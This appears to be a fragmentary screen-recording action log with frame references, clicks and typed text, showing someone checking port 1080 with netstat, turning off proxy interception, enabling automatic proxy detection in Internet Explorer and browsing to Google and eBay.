
text(netstat -an)

text(| grep 1080)

key(Return)

double_click(320, 362)

- Turn proxy interception off and show the still-empty proxy history
click(52, 126)

click(316, 194)

click(220, 126)

click(220, 126)

- Enable 'Automatically detect settings' in IE's LAN settings and close the Internet Options dialogs
click(220, 78)

click(260, 186)

click(364, 382)

click(292, 368)

click(242, 464)

- Browse to google.com then ebay.com, adding eBay to the trusted sites list
text(google.com/)

mouse_move(152, 326)

text(l)
